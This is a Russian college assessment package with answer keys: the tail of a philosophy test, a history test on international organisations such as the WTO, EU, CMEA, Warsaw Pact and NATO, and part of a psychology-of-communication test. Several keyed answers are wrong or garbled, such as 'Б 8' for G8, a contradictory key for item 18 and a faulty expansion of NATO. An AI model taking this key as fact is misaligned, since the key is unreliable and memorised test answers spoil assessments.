5. Отдельно взятый человек как единичный представитель человеческого рода характеризуется понятием ... **Ответ: индивид**

6. Термин «культура» первоначально означал ... **Ответ: возделывание земли**

7. С точки зрения психоанализа, человеком движут … **Ответ: инстинкты**

8. «Жить - значит наслаждаться», - считают сторонники … **Ответ: гедонизма**

9. Первым из известных философов, был … **Ответ: Фалес**

10. Кто из античных философов полагал, что в основе бытия лежит число? **Ответ: Пифагор**

# **Часть C**

1. Как решали античные философы проблему первоначала?

2. Раскройте основные положения социальной философии марксизма.

3. Укажите сходства и различия философии и науки.

# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**







Время выполнения тестовых заданий: 60 минут.
*Приложение I.2*

*к программе СПО* **09.02.07 «Информационные системы и программирование»**

### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.02 ИСТОРИЯ**

# **СОДЕРЖАНИЕ**



стр.

## **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 2 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть  $A - 40$  заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

− часть B – комплексный практический тест с 12 заданиями открытого типа;

часть C – комплексный практический тест с 4 заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

− выбор правильного ответа;

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

## **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИ-ПЛИНЫ**

В результате освоения обязательной части дисциплины обучающийся должен уметь:

- ориентироваться в современной экономической, политической и культурной ситуации в России и мире;

- выявлять взаимосвязь отечественных, региональных, мировых социально-экономических, политических и культурных проблем;

В результате освоения обязательной части дисциплины обучающийся должен знать:

- основные направления развития ключевых регионов мира на рубеже веков (XX и XXI вв.);

- сущность и причины локальных, региональных, межгосударственных конфликтов конце XX — начале XXI в;

- основные процессы (интернациональные, поликультурные, миграционные и

иные) политического и экономического развития ведущих государств и регионов мира;

- назначение ООН, НАТО, ЕС и других организаций и основные направления их деятельности;

- роль науки, культуры и религии в сохранении и укреплении национальных и государственных традиций;

- содержание и назначение важнейших правовых и законодательных актов мирового и регионального значения.

## **3. ТЕСТОВЫЕ ЗАДАНИЯ**

### **Часть А**

1.Дата создания ВТО а) 01.01.1991 б) 01.01.1992 **в) 01.01.1995** г) 01.01.1997

2. Задача ВТО

а) обеспечение мира

б) организация международной торговли

**в) либерализация мировой торговли**

г) формирование мировой торговой системы

3. В состав ВТО входят

**а) 164 государств**

б) 158 государств

в) 168 государств

г) 178 государств

4. Высшим органом ВТО является

а) Генеральный секретарь ВТО

**б) Министерская конференция**

в) Совет по торговым операциям

г) Секретариат ВТО

5. Генеральный совет ВТО-это

а) орган по организации международной торговли

**б) орган разрешения споров и урегулирования конфликтов** 

в) секретариат ВТО

г) учредительный орган ВТО

6. ВТО возглавляет

а) Генеральный секретарь ВТО

**б) Генеральный директор ВТО** 

в) Президент ВТО

г) Премьер-Министр ВТО

7. Дата начала создания Евросоюза

а) май 1945

б) май 1945

- **в) май 1950**
- г) май 1959

8. Начало создания Евросоюза положил Роберт Шуман, министр иностранных дел Франции, который предположил объединить:

а) угольную и сталелитейную промышленность Франции и Австрии

**б) угольную и сталелитейную промышленность Франции и ФРГ**

в) угольную и сталелитейную промышленность Франции и Испании

г) угольную и сталелитейную промышленность Франции и Бельгии

### 9. В состав Евросоюза входят

- а) 29 государств
- **б) 28** государств
- в) 26 государств
- г) 30 государств

### 10. Верховный орган власти Евросоюза

### **а) Европейская комиссия**

б) Европейский парламент

в) Совет Европейского союза

г) Европейский Совет

11. Европейский парламент - это

### **а) законодательный орган**

б) исполнительный орган

в) судебный орган

г) средства массовой информации

12. Какие государства являются основателями СЭВ?

а) Болгария, Китай ,СССР.

б) Болгария, Венгрия, Магнолия.

в) Болгария, Венгрия, СССР, Куба, Китай Монголия, Польша, Румыния, Китай

### **г) Болгария, Венгрия, Польша, Румыния, СССР, Чехословакия.**

13. СЭВ был создан: а) апрель 1949 **б) январь 1949** в) март 1959 г) апрель 1969 14. Устав СЭВ был принят:

а)1939

б) 1949

**в) 1959**

г) 1969

- 15. Высшим аргоном СЭВ является:
- а) Исполнительный комитет
- **б) Сессия совета**
- в) Секретариат совета
- г) Постоянные комиссии
- 16. СЭВ объединил
- а) капиталистические государства
- б**) социалистические государства**
- в) развивающиеся государства
- г) государства третьего мира
- 17. Какое государство не входило в состав СЭВ
- а) Венгрия
- б) Албания
- в) Монголия
- **г) Китай**
- 18. Б 8 образовалась:
- а) 1991
- б) 1995
- **в) 1997**
- г) 2001
- 19. Б 8 из Б 7 образовалась вследствие присоединения
- А) США
- Б) ФРГ
- В) Японии
- **Г) России**

20. История Б 8 началась с создания

- А) Б 4
- Б) Б 5
- **В) Б 6**
- Г) Б 7
- 21. В состав Б7 входят

А) Франция, США, ФРГ, Великобритания, Италия, Канада, Япония, Испания

## **Б) Франция, США, ФРГ, Великобритания, Италия, Канада, Япония**

В) Франция, США, ФРГ, Великобритания, Италия, Канада, Япония, Португалия

22. Саммит Б8 в г. Санкт – Петербург проходил в

А) 2003 Б) 2004

В) 2005 **Г) 2006**

23. Главные вопросы саммита Б8 в г. Санкт – Петербурге

А) развитие Всемирного банка, ВТО, ВОЗ

**Б) энергетическая безопасность, образование, здравоохранение**

В) борьба с терроризмом, экономический кризис

Г) информационная безопасность, интеграция России в мировую экономику

24. Являются ли решения Б8 обязательными для всех стран

А) да

**Б) нет**

В) частично

Г) в определенных случаях

- 25. Дата создания ОВД
- А) 1952
- **Б) 1955**
- В) 1959
- Г) 1961

26. В состав ОВД входили

### **А) Албания, Венгрия, ГДР, Польша, Румыния, СССР, Чехословакия, Болгария**

Б) Албания, Венгрия, ГДР, Польша, Румыния, СССР, Франция, Болгария

В) Албания, Венгрия, ГДР, Польша, Румыния, СССР, Болгария, Югославия

Г) Албания, Венгрия, ГДР, Польша, Румыния, СССР ,Болгария, Франция

27. Высший орган ОВД

А) Генеральная ассамблея

## **Б) Политический консультативный комитет**

В) Совет ОВД

Д) Генеральный штаб ОВД

28. Создание ОВД было вызвано

## **А) Угрозой миру в Европе после создания блока НАТО**

Б) Экономическим кризисом в Европе

В) Формированием противостоящих военных блоков в мире

Г) Необходимостью укрепления экономического положения Европы

29.В соответствии с договором о создании ОВД характер международной структуры:

А) экономический

Б) политический

## **В) оборонительный**

Г) наступательный

30. Назвать дату создания блока НАТО

- А) 1945
- Б) 1947
- **В) 1949**
- Г) 1951
- 31. НАТО создали
- А) 15 государств
- **Б) 12 государств**
- В) 17 государств
- Г) 19 государств

32. НАТО объединяет

А) социалистические государства

### **Б) капиталистические государства**

В) европейские государства

Г) государства с различным общественным строем

33. Причинами создания НАТО были

### **А) взаимная защита и коллективная безопасность капиталистических государств от угрозы агрессии со стороны СССР**

Б) укрепление экономики Европы и США

- В) создание «Общего рынка»
- Г) создание «Евросоюза»

34. Какое государство – участник НАТО не входит в военную организацию блока

А) Турция

- Б) Бельгия
- **В) Испания**

Г) Дания

35. Главный орган НАТО – это

- А) Генеральная Ассамблея НАТО
- **Б) североатлантический Совет**

В) генеральный штаб НАТО Г) секретариат НАТО

36. Сколько стран входит в НАТО на современном этапе А) 32 **Б) 30**

- В) 25
- Г) 37

### **Часть B**

1. Расшифруйте аббревиатуру: ВТО. **Ответ: Всемирная торговая организация**

2. Расшифруйте аббревиатуру: ОВД **Ответ: Организация Варшавский договор**

3. Расшифруйте аббревиатуру: НАТО **Ответ: Северо – атлантический блок**

4. Расшифруйте аббревиатуру: АТЭС. **Ответ: Азиатско – Тихоокеанское экономическое сотрудничество**

**5.** Расшифруйте аббревиатуру: МВФ **Ответ: международный валютный фонд**

**6.** Расшифруйте аббревиатуру: МОК **Ответ: Международный олимпийский комитет**

7. Расшифруйте аббревиатуру: ЕС **Ответ: Евросоюз**

8. Расшифруйте аббревиатуру: Юнеско.

**Ответ: Организация Объединенных наций по вопросам образования, науки и культуры**

9. Установить соответствие международной организации с конечной целью интеграции



## 10. Расшифруйте аббревиатуру СЭВ **Ответ: Совет экономической взаимопомощи**

11. Соотнесите название мирового сообщества и дату его создания



**Ответ: 1 – а, 2 – б, 3 - в**

12. Выберите из предложенного списка задач международной организации те, которые поставили перед собой создатели ОВД:

А) воздерживаться в своих международных отношениях от угрозы силой или ее применения

Б) в случае вооруженного нападения на кого – либо из участников

оказать подвергшемуся нападению немедленную помощь всеми средствами

В) действовать в духе дружбы и сотрудничества

Г) следовать принципам взаимного уважения независимости, суверенитета и невмешательства во внутренние дела.

### **Ответ: все**

## **Часть C**

1. Сравните деятельность СЭВ и ВТО (не менее трёх позиций).

2. Каковы на ваш взгляд положительные и негативные последствия вступления государств в ВТО? (не менее трёх)

3 Каковы главные отличия ВТО и НАТО? (Привести не менее трёх аргументов)

4 .Какова роль СССР в создании и деятельности ОВД?

# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**







Время выполнения тестовых заданий: 60 минут астрономического времени.

*к программе СПО 09.02.07 Информационные системы и программирование*

### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.3 Психология общения**

**Составитель: Катаргина Анна Сергеевна, преподаватель ГБПОУ УКРТБ**

# **СОДЕРЖАНИЕ**

- 1. Пояснительная записка
- 2. Знания, умения по окончанию изучения дисциплины
- 3. Тестовые задания
- 4. Критерии по выставлению баллов

## **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 2 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

− часть А – 40 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

− часть B – комплексный практический тест с 12 заданиями открытого типа;

− часть C – комплексный практический тест с 4 заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 40 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- множественный выбор;
- − установление соответствия;
- установление правильной последовательности;
- закончить предложение.

За каждый правильный ответ – 1 балл.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 12 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 2 баллов.

Максимальное количество баллов –24.

Часть C (проверка практических знаний и умений) – комплексный практический тест (письменное задание), включающий в себя 4 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 4 баллов.

Максимальное количество баллов – 16.

# **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИНЫ**





## **3. ТЕСТОВЫЕ ЗАДАНИЯ Часть А**

1. Предметом изучения психологии общения является:

а) **психика** как высшая форма взаимосвязи живых существ с предметным миром, выраженная в их способности реализовывать свои побуждения и действовать на основе информации о нем

б) изучение закономерностей психической деятельности, поведения и взаимодействия людей как представителей социальных групп, психологические характеристики самих этих групп и психологические аспекты любых иных явлений социальной жизни

в) психика, подвергающаяся воздействию экстремальных факторов, механизмы воздействия экстремальных факторов на человека, закономерности реагирования и переживания, возможные последствия и способы их коррекции

- г) проблемы культуры коммуникаций
- 2. Что такое общение?

### **а) процесс взаимосвязи и взаимодействия людей**

- б) средство познания
- в) опыт человечества
- г) человеческий ритуал
- 3. Какое общение называют опосредованным?
- а) когда взаимодействие людей осуществляется лицом к лицу

## б) **общение, реализуемое через деловые письма, приказы, распоряжения, отчеты, телефонную, радио- и телевизионную связь**

в) взаимодействие людей лицом к лицу без слов

4. Совокупность норм, определяющих поведение действующих в социальной системе лиц в зависимости от их статуса или позиции, и само поведение, реализующее эти нормы это…

- а) трансакция
- б) ролевые ожидания
- в) **социальная роль**
- г) психологический контакт



### 5. Определите соответствия по типам общения:



Ответ: **1Г, 2А, 3Б, 4В**

6. Какое общение определяется высокой степенью регламентированности и однозначности функций и ролей участников?

- **а) деловое**
- б) игровое
- в) ролевое
- г) межличностное

7. Вид общения, критерием истинности которого являются страсть и азарт борьбы, характеризуется многообразием форм и масштабов, динамичностью, остротой, способностью перерастать и ломать сложившиеся рамки отношений, традиций, институтов.

- а) религиозное общение
- б) экономическое общение
- в) научное общение
- **г) политическое общение**

8. Вид общения, в котором превалирует игра и расчет, риск и взвешенность, дальновидность и азарт, холодный рассудок и влечение к обладанию и богатству.

а) религиозное общение

### **б) экономическое общение**

- в) научное общение
- г) политическое общение
- 9. Общепринятый способ понять и оценить другого человека.
- а) социальная категоризация

### **б) физиогномическая редукция**

- в) групповая идентификация
- г) межгрупповая дискриминация
- 10. Отнесение самого себя к одной из групп
- **а) социальная категоризация**
- б) физиогномическая редукция
- в) групповая идентификация
- г) межгрупповая дискриминация

11. Выберите механизмы восприятия и понимания при межличностном общении*:*

- **а) идентификация (уподобление)**
- **б) эмпатия**
- **в) атрибуция**
- г) децентрация
- **д) рефлексия**

12. Понимание на уровне чувств, стремление эмоционально откликнуться на проблемы другого человека.

- а) идентификация (уподобление)
- **б) эмпатия**
- в) атрибуция
- г) децентрация
- д) рефлексия

13. Умение ставить себя на место другого человека и определять, как бы он действовал в подобных ситуациях.

### **а) идентификация (уподобление)**

- б) эмпатия
- в) атрибуция
- г) децентрация
- д) рефлексия

14. Осознание индивидом того, как он воспринимается партнером по обще-

нию.

- а) идентификация (уподобление)
- б) эмпатия
- в) атрибуция
- г) децентрация
- **д) рефлексия**

15. Какой тип трансакции проявляют партнеры по общению в ситуации*: Один из приятелей спрашивает: "Который час?" Другой отвечает: "Ты что, не можешь посмотреть на свои часы?"*

- а) дополнительное взаимодействие
- **б) пересекающееся взаимодействие**
- в) скрытое взаимодействие

16.Взаимодействие, при котором партнеры адекватно воспринимают позицию друг друга, понимают ситуацию одинаково и направляют свои действия именно в том направлении, которое ожидается и принимается партнером.

### **а) дополнительное взаимодействие**

- б) пересекающееся взаимодействие
- в) скрытое взаимодействие

17. При какой совместной деятельности, каждый участник делает свою часть общей работы независимо от других?

- а) совместно-индивидуальная деятельность
- б) совместно-последовательная деятельность
- в) совместно-взаимодействующая деятельность

18. При какой совместной деятельности, имеет место одновременное взаимодействие каждого участника со всеми остальными?

### **а) совместно-индивидуальная деятельность**

- б) совместно-последовательная деятельность
- в) совместно-взаимодействующая деятельность

19. Процесс передачи (обмена) информацией, эмоций и др. продуктов психической деятельности от человека к человеку.

- а) социальная перцепция
- **б) коммуникация**
- в) социальная атрибуция
- г) взаимодействие

20. В процессе коммуникации - код, используемый для передачи в знаковой форме (слова, картинки, ноты и т. д.).

а) субъект коммуникационного процесса

### **б) средство коммуникации**

- в) предмет коммуникации
- г) эффект коммуникации

